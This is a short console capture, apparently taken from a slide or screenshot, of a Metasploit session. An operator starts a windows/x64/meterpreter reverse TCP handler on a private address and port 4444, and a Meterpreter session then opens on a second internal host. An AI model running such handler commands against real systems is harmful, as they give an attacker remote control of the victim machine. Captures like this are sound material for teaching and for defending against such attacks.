 ssh
https://metasploit.com
=[ metasploit v6.0.22-dev-fc701733f9 ]
+ -- --=[ 2084 exploits - 1125 auxiliary - 354 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
msf6 > handler -H 172.16.60.208 -P 4444 -p windows/x64/meterpreter/reverse_tcp
[*] Payload handler running as background job 0.
msf6 >
[*] Started reverse TCP handler on 172.16.60.208:4444
msf6 >
[*] Sending stage (200262 bytes) to 172.16.60.192
[*] Meterpreter session 1 opened (172.16.60.208:4444 -> 172.16.60.192:55744) at 2020-12-14 10:52:35 -0500
25 RAPID7